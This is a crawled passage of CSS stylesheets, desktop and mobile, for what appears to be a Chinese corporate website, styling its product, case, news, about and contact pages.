.imconlid .infod .btnd a{ width:168px; height:38px; line-height:38px; text-align:center; color:#fff; background-color:#EC0203; display:block; }
.imconlid .infod .btnd a:hover{ background-color:#C10202; }

.icopicd{ clear:both; height:424px; position:relative; overflow:hidden; }
.icopicd .icbanner{ position:absolute; top:0; left:50%; z-index:1; width:1920px; height:424px; margin-left:-960px; }
.icopicd .icould{ position:absolute; top:0; left:50%; z-index:2; width:1290px; margin-left:-645px; }
.icopicd .icould ul{ padding-top:120px; }
.icopicd .icould li{ float:left; width:215px; }
.icopicd .icould li a{ padding-top:150px; line-height:20px; font-size:18px; color:#fff; text-align:center; display:block; transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
.icopicd .icould li.bg1 a{ background:url(../images/ico1_1.png) center top no-repeat; }
.icopicd .icould li.bg2 a{ background:url(../images/ico1_2.png) center top no-repeat; }
.icopicd .icould li.bg3 a{ background:url(../images/ico1_3.png) center top no-repeat; }
.icopicd .icould li.bg4 a{ background:url(../images/ico1_4.png) center top no-repeat; }
.icopicd .icould li.bg5 a{ background:url(../images/ico1_5.png) center top no-repeat; }
.icopicd .icould li.bg6 a{ background:url(../images/ico1_6.png) center top no-repeat; }
.icopicd .icould li a:hover{ color: #FE0000; }
.icopicd .icould li.bg1 a:hover{ background:url(../images/ico1_1_o.png) center top no-repeat; }
.icopicd .icould li.bg2 a:hover{ background:url(../images/ico1_2_o.png) center top no-repeat; }
.icopicd .icould li.bg3 a:hover{ background:url(../images/ico1_3_o.png) center top no-repeat; }
.icopicd .icould li.bg4 a:hover{ background:url(../images/ico1_4_o.png) center top no-repeat; }
.icopicd .icould li.bg5 a:hover{ background:url(../images/ico1_5_o.png) center top no-repeat; }
.icopicd .icould li.bg6 a:hover{ background:url(../images/ico1_6_o.png) center top no-repeat; }

.ised{ float:left; width:430px; height:293px; background-color:#EC0203; color:#fff; }
.iselid{ clear:both; padding:50px 30px 0 48px; }
.iselid .bd{ height:100%; }
.iselid .bd li{ position:relative; }
.iselid .bd li h3{ font-size:24px; line-height:40px; }
.iselid .bd li h3 a{ color:#fff; }
.iselid .bd li h3 a:hover{ text-decoration:underline; }
.iselid .bd li p{ clear:both; padding-top:20px; }
.iselid .hd{ float:right; padding-top:20px; }
.iselid .hd ul{ display:inline-block; text-align:center; height:16px; }
.iselid .hd ul li{ display:inline-block; margin:4px 8px; width:8px; height:8px; background:#fff; cursor:pointer; border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%; transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
.iselid .hd ul li.on{ width:16px; height:16px; margin:0 8px; }

.pos-rel{position: relative;}
.pos-rel .hd{position: absolute; right: 30px; bottom: 22px;}

.iconlid{ float:left; width:380px; padding:50px 0 0 50px; }
.iconlid h3{ font-size:24px; font-weight:bold; line-height:38px; }
.iconlid h4{ font-size:18px; line-height:32px; padding:10px 0 45px 0; font-family:"LatoLight","Microsoft Yahei",Helvetica,Arial; }
.iconlid p{ clear:both; border-top:1px #E5E5E5 solid; padding-top:15px; color:#333; }

/*products.html*/
.pronavd{ clear:both; padding:50px 0; text-align:center; }
.pronavd li{ display:inline-block; padding:0 5px; font-size:14px; }
.pronavd li a{ padding:0 30px; height:43px; line-height:43px; display:inline-block; }
.pronavd li.on a{ color:#fff; background-color:#ec0202; }

.prould{ clear:both; width:1320px; padding-bottom:80px; overflow:hidden; zoom:1; }
.prolid{ float:left; width:410px; height:310px; margin:0 30px 40px 0; position:relative; overflow:hidden; }
.prolid .infod{ position:absolute; bottom:0; left:0; width:100%; height:0; color:#fff; background:rgba(251,14,2,0.8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#C8fb0e02,endColorstr=#C8fb0e02); display:block; transition:all 0.4s;-webkit-transition:all 0.4s;-moz-transition:all 0.4s; }
.prolid .infod .cond{ clear:both; padding:30px 40px 0 40px; }
.prolid .infod .cond h3{ float:left; font-size:20px; line-height:24px; padding-bottom:5px; border-bottom:1px #fff solid; }
.prolid .infod .cond p{ clear:both; padding-top:10px; }
.prolid.mouse .infod{ height:130px; }

/*product_details.html*/
.prodtitd{ clear:both; width:680px; margin:0 auto; padding:80px 0; text-align:center; }
.prodtitd h3{ clear:both; font-size:30px; line-height:36px; font-weight:bold; }
.prodtitd p{ clear:both; font-size:16px; color:#666; padding-top:30px; }
.prodtitd p span{ color:#fb0e02; }

.prodtitd table p{padding-top: 0px;}
.prodtitd table p span{color: #666;}

.prodpd1{ clear:both; margin-top:70px; margin-bottom:10px; height:705px; position:relative; }
.prodd1{ position:absolute; top:0; left:0; width:1290px; height:705px; }
.prodd1ld{ float:left; width:435px; padding:50px 70px 0 140px; }
.prodd1ld h4{ clear:both; padding-left:80px; height:60px; line-height:60px; font-size:30px; background:url(../images/ico10.png) center left no-repeat; }
.prodd1ld h3{ clear:both; font-size:48px; line-height:66px; padding-top:180px; font-family:"LatoLight","Microsoft Yahei",Helvetica,Arial; }
.prodd1ld p{ clear:both; font-size:16px; line-height:28px; padding-top:30px; }
.prodd1rd{ float:left; width:600px; padding:60px 45px 0 0; text-align:center; }
.prodd1rd img{ display:inline; }

.prodd2{ clear:both; padding:20px 0 120px 0; background-color:#F4F5F9; overflow:hidden; zoom:1; }
.prodd2pic{ float:left; width:400px; text-align:center; }
.prodd2pic img{ display:inline; }

.prodd2ld, .prodd2rd{ float:left; width:445px; }
.proddico{ clear:both; padding-top:30px; }
.proddico li{ clear:both; padding:31px 0; line-height:30px; }
.proddico li.tr{ text-align:right; padding-right:100px; }
.proddico li.tl{ text-align:left; padding-left:100px; }
.proddico li.bg1{ background:url(../images/ico1_1_o.png) center right no-repeat; background-size:82px auto; }
.proddico li.bg2{ background:url(../images/ico1_2_o.png) center right no-repeat; background-size:82px auto; }
.proddico li.bg3{ background:url(../images/ico1_3_o.png) center right no-repeat; background-size:82px auto; }
.proddico li.bg4{ background:url(../images/ico1_4_o.png) center left no-repeat; background-size:82px auto; }
.proddico li.bg5{ background:url(../images/ico1_5_o.png) center left no-repeat; background-size:82px auto; }
.proddico li.bg6{ background:url(../images/ico1_6_o.png) center left no-repeat; background-size:82px auto; }
.proddico li h3{ font-size:18px; font-weight:bold; }
.proddico li p{ color:#999; }

.prodd3{ clear:both; padding:20px 0 100px 0; }
.prodd3 .prodtitd{ padding-bottom:60px; }
.prodd3tabd{ clear:both; width:1100px; margin:0 auto; }
.prodd3tab,.table-box table{ width:100%; text-align: left;}
.prodd3tab th,.table-box table th{ padding:12px 0; text-align:center; background-color:#FC0E02; color:#fff; font-size:18px; }
.prodd3tab td,.table-box table td{ padding:12px 60px; border-right:1px #fff solid; }
.prodd3tab .bg,.table-box table .bg{ background-color:#E6E6E6; }

.prodd4{ clear:both; padding:120px 0 100px 0; background-color:#F4F5F9; overflow:hidden; zoom:1; }
.prodd4ld{ float:left; width:645px; text-align:right; }
.prodd4ld img{ display:inline; }

.prodd4rd{ float:left; width:420px; padding:190px 0 0 68px; }
.prodd4rd h3{ clear:both; font-size:30px; line-height:30px; font-weight:bold; }
.prodd4rd p{ clear:both; font-size:16px; line-height:28px; padding-top:40px; }
.prodd4rd .wifid{ clear:both; padding-top:40px; }
.prodd4rd .wifid a{ width:31px; height:31px; background:url(../images/ico11.png) left bottom no-repeat; display:block; }

.prodd5{ clear:both; padding:20px 0 100px 0; }
.prodd5 .picd{ clear:both; padding-bottom:50px; text-align:center; }
.prodd5 .picd img{ display:inline; }

.prodd5uld{ clear:both; width:840px; margin:0 auto; padding-bottom:50px; overflow:hidden; zoom:1; }
.prodd5uld li{ float:left; padding-right:49px; text-align:center; }
.prodd5uld li.last{ padding-right:0; }
.prodd5uld li h3,.table-box-5 h3{ font-size:24px; font-weight:bold; }
.prodd5uld li p{ font-size:16px; color:#666; padding-top:10px; }
.table-box-5 table{width: 100%;}

.prodd6{ clear:both; padding-top:20px; background-color:#F4F5F9; }
.prodd6.nobg{ background:none; }
.prodd6 .picd{ clear:both; text-align:center; line-height:0; }
.prodd6 .picd img{ display:inline; }

.prodd8{ clear:both; padding-top:20px; background-color:#F4F5F9; }
.prodd8 .prodtitd{ clear:both; padding-bottom:60px; }

.produld{ clear:both; width:1320px; padding-bottom:100px; overflow:hidden; zoom:1; }
.prodlid{ float:left; width:410px; height:310px; margin:0 30px 40px 0; position:relative; overflow:hidden; }
.prodlid .infod{ position:absolute; bottom:0; left:0; width:100%; height:0; color:#fff; background:rgba(251,14,2,0.8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#C8fb0e02,endColorstr=#C8fb0e02); display:block; transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s; }
.prodlid .infod .cond{ clear:both; padding:30px 40px 0 40px; }
.prodlid .infod .cond h3{ float:left; font-size:30px; line-height:34px; padding-bottom:5px; border-bottom:1px #fff solid; }
.prodlid.mouse .infod{ height:130px; }



/*olutions.html*/
.olutd{ clear:both; padding-bottom:120px; overflow:hidden; zoom:1; }
.olutld{ float:left; width:380px; padding-left:50px; height:74px; line-height:74px; font-size:16px; color:#fff; background-color:#EC0203; }

.olutrd{ float:left; width:780px; padding:30px 40px; background-color:#fff; }
.olutrd h3{ font-size:20px; padding-bottom:20px; }
.olutrd p{ clear:both; color:#666; padding-bottom:20px; }
.olutrd .hoteld{ clear:both; padding:100px 0 10px 0; }
.olutrd .hoteld a{ padding-right:28px; background:url(../images/ico5.png) center right no-repeat; }
.olutrd .hoteld a:hover{ padding-right:35px; }

/*case.html*/
.casepd{ clear:both; padding:0px 0px 120px 0px; overflow:hidden; zoom:1; }
.cased{ clear:both; width:1334px; }
.caselid{ float:left; width:623px; }
.caselid .cond{ position:relative; margin-bottom:123px; }
.caselid .picd{ clear:both; width:623px; overflow:hidden; }
.caselid .picd img{ width:100%; }
.caselid .infod{ position:absolute; bottom:-123px; left:0; width:410px; height:125px; padding:30px 40px 0 40px; background-color:#fff; }
.caselid .infod h3{ font-size:24px; height:24px; overflow:hidden; }
.caselid .infod h3 a:hover{ text-decoration:underline; }
.caselid .infod p{ font-size:12px; line-height:18px; height:36px; padding-top:20px; color:#666; overflow:hidden; }

.caselid .infodCaseLid{ width: 543px; }

.caselid .infod{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
.caselid.mouse .infod{ background-color:#EC0203; }
.caselid.mouse .infod h3 a, .caselid.mouse .infod p{ color:#fff; }

/*case_details.html*/
.casedpd{ clear:both; padding:70px 0; }
.casedd{ clear:both; position:relative; top:-80px; width:980px; padding:50px 80px 50px 60px; background-color:#fff; overflow:hidden; zoom:1; }
.casedd .titd{ clear:both; font-size:12px; }
.casedd .titd h3{ font-size:18px; }
.casedd .cond{ clear:both; padding-top:45px; }
.casedd .cond .l{ float:left; width:90px; padding-right:50px; font-size:12px; }
.casedd .cond .l p{ color:#999; line-height:16px; padding-top:5px; }
.casedd .cond .r{ float:left; width:840px; }
.casedd .cond .r .infod{ clear:both; color:#666; line-height:28px; }
.casedd .cond .r .infod p{ padding-bottom:25px; }
.casedd .cond .r .linkd{ clear:both; padding-top:80px; }
.casedd .cond .r .linkd .nextd{ float:left; }
.casedd .cond .r .linkd .nextd a{ padding-right:25px; background:url(../images/ico5.png) center right no-repeat; }
.casedd .cond .r .linkd .nextd a:hover{ padding-right:30px; }
.casedd .cond .r .linkd .backd{ float:right; }
.casedd .cond .r .linkd .backd a{ padding-right:18px; background:url(../images/ico6.png) center right no-repeat; }

/*news.html*/
.newsd{ clear:both; width:1320px; padding-bottom:100px; overflow:hidden; zoom:1; }
.newslid{ float:left; width:410px; margin:0 30px 180px 0; position:relative; }
.newslid .picd{ clear:both; width:410px; overflow:hidden; }
.newslid .picd img{ width:100%; }
.newslid .infod{ position:absolute; bottom:-135px; left:0; width:266px; height:90px; padding:25px 50px; background-color:#F4F5F9; }
.newslid .infod p{ clear:both; font-size:12px; line-height:18px; padding-bottom:15px; color:#666; overflow:hidden; }
.newslid .infod h3{ font-size:16px; height:48px; overflow:hidden; }
.newslid .infod h3 a:hover{ text-decoration:underline; }

.newslid .infodNewslid{ width: 310px; }

.newslid .infod{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
.newslid.mouse .infod{ background-color:#EC0203; }
.newslid.mouse .infod h3 a, .newslid.mouse .infod p{ color:#fff; }

/*news_details.html*/
.newsdd{ clear:both; width:1000px; margin:0 auto; padding:100px 0 150px 0; overflow:hidden; zoom:1; }
.newsdd .titd{ clear:both; }
.newsdd .titd .l{ float:left; /*width:620px;*/ width: 750px; }
.newsdd .titd .l h3{ font-size:24px; line-height:38px; text-align: center; }
.newsdd .titd .l p{ clear:both; font-size:16px; padding-top:40px; line-height:32px; color:#333; }
.newsdd .titd .r{ float:right; width:173px; }
.newsdd .titd .r p{ float:left; padding:0 15px; height:28px; line-height:28px; color:#fff; font-size:16px; background-color:#EC0201; }
.newsdd .titd .r h3{ clear:both; font-size:30px; line-height:40px; padding:15px 0 20px 0; }
.newsdd .titd .r h4{ clear:both; }
.newsdd .titd .r h4 a{ width:171px; height:48px; line-height:48px; text-align:center; display:block; border:1px #000 solid; }
.newsdd .titd .r h4 a:hover{ color:#fff; background-color:#EC0201; border-color:#EC0201; }

.newsinfod{ clear:both; color: #333; /*color:#666;*/ font-size:16px; line-height:30px; padding-top:60px; }
.newsinfod p{ clear:both; margin-bottom: 15px; /* margin-bottom:50px;*/ }
.newsinfod img{display: inline;}

.newsdd .linkd{ clear:both; padding-top:80px; }
.newsdd .linkd .nextd{ float:left; }
.newsdd .linkd .nextd a{ padding-right:25px; background:url(../images/ico5.png) center right no-repeat; }
.newsdd .linkd .nextd a:hover{ padding-right:30px; }
.newsdd .linkd .backd{ float:right; }
.newsdd .linkd .backd a{ padding-right:18px; background:url(../images/ico6.png) center right no-repeat; }


/*about.html*/
.aboutpd{ clear:both;  padding:70px 0; }
.aboutd{ clear:both; position:relative; top:-80px; width:1120px; background-color:#fff; padding:70px 0 100px 0; overflow:hidden; zoom:1; }

.aboutcond{ clear:both; width:780px; margin:0 auto; }
.aboutcond .clid{ clear:both; padding-bottom:30px; }
.aboutcond .clid h3{ font-size:20px; line-height:30px; padding-bottom:10px; font-weight:bold; }
.aboutcond .clid p{ clear:both; color:#666; line-height:22px; }

/*发展历程*/
.develtitd{ clear:both; width:400px; height:236px; margin:80px auto 0 auto; background:url(../images/ico9.png) center no-repeat; text-align:center; }
.develtitd h3{ font-size:18px; padding-top:70px; letter-spacing:4px; font-weight:bold; }

.develd{ clear:both; width:920px; height:280px; margin:-90px auto 80px auto; background:url(../images/ico7.jpg) 0 33px repeat-x; overflow:hidden; }
.develuld{ clear:both; width:920px; height:280px; margin:0 auto; }

.devellid{ float:left; width:132px; height:560px; text-align:center; position:relative; }
.devellid .dlinka{ position:absolute; top:0; left:50%; z-index:22; margin-left:-66px; width:132px; height:62px; }
.devellid .dlinka h3{ font-size:12px; line-height:20px; color:#333; padding-bottom:5px; }
.devellid .dlinka p a{ width:18px; height:18px; background:url(../images/ico8.png) center no-repeat; display:inline-block; }
.devellid .dlinka p a:hover, .devellid.on .dlinka p a{ background:url(../images/ico8_o.png) center no-repeat; }

.devellid .infod{ position:absolute; top:120px; left:-80px; z-index:3; width:380px; text-align:left; }
.devellid .infod h3{ padding-bottom:15px; font-size:18px; line-height:30px; font-weight:bold; color:#333; }
.devellid .infod p{ color:#666; height:120px; overflow:hidden; }

.devellid, .devellid .dlinka{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
.devellid .infod{ filter:alpha(opacity=0);opacity:0; transition:all 0.8s;-webkit-transition:all 0.8s;-moz-transition:all 0.8s; }
.devellid.on{ }
.devellid.on .dlinka{ width:380px; margin-left:-190px; z-index:2; }
.devellid.on .infod{filter:alpha(opacity=100);opacity:1; }


/*contact.html*/
.contactpd{ clear:both; padding:70px 0; }
.contactd{ clear:both; position:relative; top:-80px; width:1120px; background-color:#fff; overflow:hidden; zoom:1; }

.ctauld{ clear:both; width:770px; padding:70px 175px 110px 175px; }
.ctalid{ clear:both; padding-bottom:30px; }
.ctalid h3{ font-weight:bold; }
.ctalid p{ font-size:12px; color:#333; line-height:18px; padding-top:5px; }
.ctalid.big h3{ clear:both; font-size:18px; }
.ctalid.big p{ font-size:14px; padding-top:10px; }
.ctalid ul{ clear:both; overflow:hidden; zoom:1; font-size:12px; line-height:20px; }
.ctalid li{ float:left; padding-right:30px; }
.ctalid li.red{ color:#EC0201; }

.ctaformd{ clear:both; padding:20px 0 40px 0; }
.ctaformd .row{ clear:both; overflow:hidden; zoom:1; padding-bottom:22px; }
.ctaformd .row p{ float:left; padding-right:25px; position: relative; }
.ctaformd .row label.error{position: absolute; bottom: -20px; left: 0px; font-size: 12px; color: red;}
.ctaformd .row .txt{ width:324px; padding:0 12px; height:36px; line-height:36px; border:1px #B2B2B2 solid; }
.ctaformd .row .txta{ width:699px; padding:5px 12px; height:108px; line-height:18px; border:1px #B2B2B2 solid; }
.ctaformd .row .txt, .ctaformd .row .txta{ transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
.ctaformd .row .txt:focus, .ctaformd .row .txta:focus{ background-color:#EC0201; border-color:#EC0201; color:#fff; }
.ctaformd .btnd{ clear:both; width:725px; }
.ctaformd .btnd a{ float:right; width:160px; height:40px; line-height:40px; text-align:center; background-color:#F4F5F9; }
.ctaformd .btnd a:hover{ color:#fff; background-color:#EC0201; }
.ctaformd .content-box{position: relative;}
.ctaformd .content-box label.error{bottom: 8px;}

.prodetail .prodtitd{width: 1100px; padding: 80px 0px 0px 0px;}
.prodetail .prodtitd p img{display: inline;}
.ft-color-b p{color: #000;}
.mb-80{margin-bottom: 80px;}

#allmap{ height: 517px; width: 1290px; margin: auto;}
.contactdtop{ margin-top: -102px; }

/* add by xjp - 2016.10.24 */
.newsdd .titd .r h3.ft-26{font-size: 26px;}

--- FILE ---
content_type: text/css
request_url: http://www.anenda.com/themes/pc_cn/default/styles/mobile1.css
body_size: 5361
content:
@charset "utf-8";
@font-face {
    font-family: 'LatoRegular';
    src: url('../fonts/LatoRegular/LatoRegular.eot');
    src: url('../fonts/LatoRegular/LatoRegular.eot?#iefix') format('embedded-opentype'),
    url('../fonts/LatoRegular/LatoRegular.woff') format('woff'),
    url('../fonts/LatoRegular/LatoRegular.woff2') format('woff2'),
    url('../fonts/LatoRegular/LatoRegular.ttf') format('truetype'),
    url('../fonts/LatoRegular/LatoRegular.svg#ubunturegular') format('svg');
    font-weight: normal;
    font-style: normal;
}
.LatoRegular{ font-family:"LatoRegular","Microsoft Yahei",Helvetica,Arial; }

@font-face {
    font-family: 'LatoLight';
    src: url('../fonts/LatoLight/LatoLight.eot');
    src: url('../fonts/LatoLight/LatoLight.eot?#iefix') format('embedded-opentype'),
    url('../fonts/LatoLight/LatoLight.woff') format('woff'),
    url('../fonts/LatoLight/LatoLight.woff2') format('woff2'),
    url('../fonts/LatoLight/LatoLight.ttf') format('truetype'),
    url('../fonts/LatoLight/LatoLight.svg#ubunturegular') format('svg');
    font-weight: normal;
    font-style: normal;
}
.LatoLight{ font-family:"LatoLight","Microsoft Yahei",Helvetica,Arial; }

html{color:#000;background-color:#FFF;}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, textarea, p, blockquote, th, td{margin:0;padding:0;}
body{ line-height:24px; font-size:14px; font-family:"LatoRegular","Microsoft Yahei","微软雅黑",Helvetica,Arial,sans-serif; }
body.bg1{ background-color:#f8f8f8; }
body.bg2{ background-color:#f4f5f9; }
table{border-collapse:collapse;border-spacing:0;}
fieldset, img{border:0;display:block;}
img.lazy{ background:url(../images/loading.gif) center no-repeat; }
input, textarea, select{ font-family:"Microsoft Yahei","微软雅黑",Helvetica,Arial,sans-serif; }
input:focus, textarea:focus, select:focus{ outline:none; }
ul{list-style-type:none;}
li{list-style:none;}
h1, h2, h3, h4, h5, h6{font-size:100%;font-weight:normal;}
a,a:link{color:#000;text-decoration:none; transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
a:hover,a:active{color:#ec0202;text-decoration:none;}
.alpha:hover{ filter:alpha(opacity=90);opacity:0.9; }
.clea{ clear:both; }
.fl{ float:left; }
.transition02{transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;}
.transition03{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;}
.transition04{transition:all 0.4s;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;}
.transition05{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;}
/*
border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px;
background:rgba(255, 0, 0, 0.85);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#E5ff0000,endColorstr=#E5ff0000);
*/

/*淡出动画*/
@keyframes fadeIn{
    0%{ opacity:0; padding-top:60px; }
    100%{ opacity:1; padding-top:0px; }
}
@-webkit-keyframes fadeIn{
    0%{ opacity:0; padding-top:60px; }
    100%{ opacity:1; padding-top:0px; }
}
.fadeInd{
    animation-name: fadeIn;
    animation-duration: 1s;
    animation-iteration-count: 1;
    animation-delay: 0s;
    -webkit-animation-name: fadeIn;
    -webkit-animation-duration: 1s;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-delay: 0s;
}

/*公共部分*/
.main{ clear:both; width:100%; margin:0 auto; overflow:hidden; }
.mainw{ clear:both; width:100%; min-width:600px; }

.main{ clear:both; width:100%; margin:0 auto; overflow:hidden; }
.mainw{ clear:both; width:100%; min-width:50%; }


.mainbanner{ clear:both; }
.mainbanner img{ width:100%; min-width:600px; margin:0 auto; }

.maintitd{ float:left; }
.maintitd h3{ font-size:30px; line-height:30px; padding-bottom:10px; border-bottom:2px #333 solid; }
.maintitd p{ color:#999; text-align:right; font-size:13px; }
.maintitd p.tl{ text-align:left; }

/*top*/
.topdp{ position:fixed; top:0; left:0; right:0; width:100%; margin:0 auto; z-index:999999; }
.topd{ clear:both; width:100%; height:90px; margin:0 auto; background-color:#fff; overflow:hidden; zoom:1; box-shadow:-1px 3px 5px rgba(0,0,0,0.2); position:relative; }
.maintop{ clear:both; padding-top:90px; }

.topd .logod{ position:absolute; top:50%; left:48px; margin-top:-10px; }
.topd .tnavd{ clear:both; text-align:center; }
.topd .tnavd a{ color:#333; }
.topd .tnavd a:hover{ color:#ec0202; }
.topd .tnavd li{ display:inline-block; margin:0 25px; height:87px; line-height:87px; font-size:14px; border-top:3px #FFF solid; }
.topd .tnavd li.on{ border-top:3px #FE0000 solid; }
.topd .langd{ position:absolute; top:50%; right:48px; z-index:2; margin-top:-10px; height:20px; line-height:20px; }
.topd .langd a{ color:#ec0202; }
.topd .langd a:hover{ text-decoration:underline; }

/*foot*/
.footd{ clear:both; width:100%; min-width:600px; padding:100px 0 120px 0; font-size:12px; line-height:22px; background-color:#333; color:#999; }
.footd .flogod{ float:left; }
.footd .flogod img{ width: 120px; }
.footd .flogod p{ clear:both; padding-top:24px; }
.footd .flogod p strong{ padding-left:10px; font-size:14px; color:#fff; }
.footd .flogod p strong a{color: #fff;}
.flinkd{ float:right; }
.flinklid{ float:left; padding-right:88px; max-width: 240px; }
.flinklid h3{ clear:both; font-size:16px; font-weight:bold; color:#fff; padding-bottom:20px; }
.fcopyd{ float:left; }
.fcopyd ul{ clear:both; overflow:hidden; zoom:1; }
.fcopyd li{ float:left; padding-right:18px; }
.fcopyd li a{ width:40px; height:40px; display:block; filter:alpha(opacity=70);opacity:0.7; }
.fcopyd li a:hover{ filter:alpha(opacity=100);opacity:1; }
.fcopyd li.bg1 a{ background:url(../images/ico4_1.png) center no-repeat; }
.fcopyd li.bg2 a{ background:url(../images/ico4_2.png) center no-repeat; }
.fcopyd li.bg3 a{ background:url(../images/ico4_3.png) center no-repeat; }
.fcopyd p{ clear:both; padding-top:15px; }
.fcopyd p a{color: #999;}
.minh-450 {min-height: 450px;}
.mb-80{margin-bottom: 80px;}
.hide{display: none;}

/*pag*/
.pagd{ clear:both; padding:20px 0; text-align:center; overflow:hidden; zoom:1; }
.pagd a{ padding:0 15px; margin:0 3px; height:38px; line-height:38px; border:1px #D6D6D6 solid; color:#333; display:inline-block; }
.pagd a:hover, .pagd .on, .pagd .on:hover{ color:#fff; background-color:#FE0000; text-decoration:none; border-color:#FE0000; }
.pagd a.disable:hover{cursor:not-allowed; color: #333; background-color: #fff; border-color:#D6D6D6;}
.pagd .prev:hover i{ background:url(../images/ico18_l_o.png) center no-repeat; }
.pagd .prev i,.pagd .prev.disable:hover i{ width:8px; height:100%; background:url(../images/ico18_l.png) center no-repeat; display:block; transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
.pagd .next{ padding:0 15px; }
.pagd .next:hover i{ background:url(../images/ico18_r_o.png) center right no-repeat; }
.pagd .next i,.pagd .next.disable:hover i{ width: 8px; height:100%; background:url(../images/ico18_r.png) center right no-repeat; font-style:normal; display:block; transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
.pagd span{ padding:0 15px; padding-top:6px; height:32px; line-height:32px; display:inline-block; }

/*index.html*/
.ibanner{ width:100%; height:924px; overflow:hidden; position:relative; }
.ibanner .hd{ position:absolute; top:50%; margin-top:-40px; right:54px; z-index:1; width:16px; }
.ibanner .hd ul{ overflow:hidden; zoom:1; }
.ibanner .hd ul li{ clear:both; margin:0 4px 20px 4px; width:8px; height:8px; background:#fff; cursor:pointer; border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%; transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s; }
.ibanner .hd ul li.on{ width:16px; height:16px; margin:0 0 16px 0; }
.ibanner .bd{ height:100%; }
.ibanner .bd li{ position:relative; }
.ibanner .bd li img{ width:100%; display:block; }

.ibtitd{ position:absolute; top:50%; left:50%; z-index:99; margin-top:-50px; margin-left:-550px; width:1100px; text-align:center; color:#fff; }
.ibtitd h3{ clear:both; font-size:52px; line-height:52px; }
.ibtitd p{ clear:both; font-size:26px; line-height:26px; padding-top:22px; }
.ibtitd h3, .ibtitd p{ text-shadow:-1px 4px 5px rgba(0,0,0,0.6); }

.imconpd{ clear:both; width:100%; height:391px; margin:0 auto; position:relative; z-index:99999; }
.imcond{ position:absolute; top:-75px; left:0; }
.imconlid{ float:left; width:645px; height:426px; margin-top:40px; background-color:#F4F5F9; }
.imconlid.l{ height:466px; margin-top:0; background-color:#F9F9FB; }
.imconlid .picd{ width:645px; height:466px; overflow:hidden; }

.imconlid .infod{ clear:both; padding:80px 110px 0 70px; }
.imconlid .infod h3{ font-size: 24px; /*font-size:32px;*/ line-height:40px; padding-bottom:10px; }
.imconlid .infod h4{ font-size:16px; line-height:20px; padding-bottom:20px; }
.imconlid .infod .depd{ color:#666; padding-bottom:40px; }
.imconlid .infod .btnd{ clear:both; }
.imconlid .infod .btnd a{ width:168px; height:38px; line-height:38px; text-align:center; color:#fff; background-color:#EC0203; display:block; }
.imconlid .infod .btnd a:hover{ background-color:#C10202; }

.icopicd{ clear:both; height:424px; position:relative; overflow:hidden; }
.icopicd .icbanner{ position:absolute; top:0; left:50%; z-index:1; width:1920px; height:424px; margin-left:-960px; }
.icopicd .icould{ position:absolute; top:0; left:50%; z-index:2; width:100%; margin-left:-645px; }
.icopicd .icould ul{ padding-top:120px; }
.icopicd .icould li{ float:left; width:215px; }
.icopicd .icould li a{ padding-top:150px; line-height:20px; font-size:18px; color:#fff; text-align:center; display:block; transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
.icopicd .icould li.bg1 a{ background:url(../images/ico1_1.png) center top no-repeat; }
.icopicd .icould li.bg2 a{ background:url(../images/ico1_2.png) center top no-repeat; }
.icopicd .icould li.bg3 a{ background:url(../images/ico1_3.png) center top no-repeat; }
.icopicd .icould li.bg4 a{ background:url(../images/ico1_4.png) center top no-repeat; }
.icopicd .icould li.bg5 a{ background:url(../images/ico1_5.png) center top no-repeat; }
.icopicd .icould li.bg6 a{ background:url(../images/ico1_6.png) center top no-repeat; }
.icopicd .icould li a:hover{ color: #FE0000; }
.icopicd .icould li.bg1 a:hover{ background:url(../images/ico1_1_o.png) center top no-repeat; }
.icopicd .icould li.bg2 a:hover{ background:url(../images/ico1_2_o.png) center top no-repeat; }
.icopicd .icould li.bg3 a:hover{ background:url(../images/ico1_3_o.png) center top no-repeat; }
.icopicd .icould li.bg4 a:hover{ background:url(../images/ico1_4_o.png) center top no-repeat; }
.icopicd .icould li.bg5 a:hover{ background:url(../images/ico1_5_o.png) center top no-repeat; }
.icopicd .icould li.bg6 a:hover{ background:url(../images/ico1_6_o.png) center top no-repeat; }

.ised{ float:left; width:430px; height:293px; background-color:#EC0203; color:#fff; }
.iselid{ clear:both; padding:50px 30px 0 48px; }
.iselid .bd{ height:100%; }
.iselid .bd li{ position:relative; }
.iselid .bd li h3{ font-size:24px; line-height:40px; }
.iselid .bd li h3 a{ color:#fff; }
.iselid .bd li h3 a:hover{ text-decoration:underline; }
.iselid .bd li p{ clear:both; padding-top:20px; }
.iselid .hd{ float:right; padding-top:20px; }
.iselid .hd ul{ display:inline-block; text-align:center; height:16px; }
.iselid .hd ul li{ display:inline-block; margin:4px 8px; width:8px; height:8px; background:#fff; cursor:pointer; border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%; transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
.iselid .hd ul li.on{ width:16px; height:16px; margin:0 8px; }

.pos-rel{position: relative;}
.pos-rel .hd{position: absolute; right: 30px; bottom: 22px;}

.iconlid{ float:left; width:380px; padding:50px 0 0 50px; }
